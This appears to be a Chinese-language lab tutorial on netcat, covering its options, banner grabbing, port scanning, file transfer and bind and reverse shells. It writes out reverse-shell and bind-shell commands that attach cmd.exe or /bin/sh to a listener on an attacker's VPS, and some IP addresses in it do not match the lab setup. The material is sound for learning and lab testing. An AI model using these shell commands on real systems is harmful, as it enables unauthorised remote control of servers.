什么是NC:

nc是netcat的简写,有着网络界的瑞士军dao美誉。因为它短小精悍、功能实用,被设计为一个简单、可靠的网络工具

NC的作用:

1.实现任意TCP/UDP端口的侦听,nc可以作为server以TCP或UDP方式侦听指定端口

2.端口的扫描,nc可以作为client发起TCP或UDP连接

3.机器之间传输文件

4.机器之间网络测速

NC的常用参数如下:

-g<网关> 设置路由器跃程通信网关,最多可设置8个。

-G<指向器数目> 设置来源路由指向器,其数值为4的倍数。

-h 在线帮助。

-i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口。

-l 使用监听模式,管控传入的资料。

-n 直接使用IP地址,而不通过域名服务器。

-o<输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。

-p<通信端口> 设置本地主机使用的通信端口。

-r 乱数指定本地与远端主机的通信端口。

-s<来源地址> 设置本地主机送出数据包的IP地址。

-u 使用UDP传输协议。

-v 显示指令执行过程。

-w<超时秒数> 设置等待连线的时间。

-z 使用0输入/输出模式,只在扫描通信端口时使用。



实验环境:

操作系统 IP

win7(vps) 192.168.123.11

web服务器 192.168.123.18

(PS:首先要进入nc目录下)



1.抓取banner信息:

nc -nv 192.168.123.11 21 未启用

nc -nv 192.168.123.11 445 启用



2.端口扫描(不推荐,效率不高很慢,多端口基本等于卡死)

nc -v 192.168.123.11 80

nc -v 192.168.123.11 445





3.简单传输数据

vps:nc.exe -l -p 8888

web服务器:nc.exe -vn 192.168.128.11 8888

4.反弹shell

shell分为正向shell,另一种为反向shell。

反向shell一般在开启了防护措施的服务器上使用。





1)正向shell

vps链接目标主机

web服务器下:nc.exe -lvp 4444 -e c:\windows\system32\cmd.exe

(linux下:nc x.x.x.x 4444 -e /bin/sh #Linux)

(注意是小写l,不是数字1。 -lvp:监听模式启用,可视过程,设置端口)

vps接收:nc.exe 192.168.123.8 4444





2)反向shell

在vps上做监听:nc.exe -lvp 4444

在web服务器上进行反弹:nc.exe 192.168.123.11 4444 -e c:\windows\system32\cmd.exe

(linux下:nc x.x.x.x 4444 -e /bin/sh #Linux))

结果:

同样感谢余师傅的虚拟机

不同的环境会有一些不同的问题,欢迎讨论,随时编辑补充。

来源:freebuf.com 2021-05-17 17:08:15 by: Amada丶My

请登录后发表评论

注册